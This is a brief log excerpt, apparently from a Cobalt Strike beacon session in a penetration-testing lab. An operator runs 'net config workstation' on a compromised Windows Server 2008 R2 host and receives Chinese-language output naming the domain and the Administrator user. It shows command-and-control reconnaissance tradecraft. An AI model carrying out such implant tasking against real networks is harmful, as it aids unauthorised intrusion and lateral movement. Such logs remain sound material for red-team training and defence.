 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名                     \\WEB
计算机全名                   WEB.de1ay.com
用户名                       Administrator
工作站正运行于
NetBT_Tcpip_{AD80CD23-D97F-4814-A715-9248D845EA0F} (000C2968D369)
NetBT_Tcpip_{D7E14072-49B9-45D3-BA8C-7955E6146CC2} (000C2968D35F)
软件版本                     Windows Server 2008 R2 Standard
工作站域                     DE1AY
工作站域 DNS 名称            de1ay.com
登录域                       WEB
COM 打开超时 (秒)            0
COM 发送计数 (字节)          32
COM 发送超时 (毫秒)          250
命令成功完成。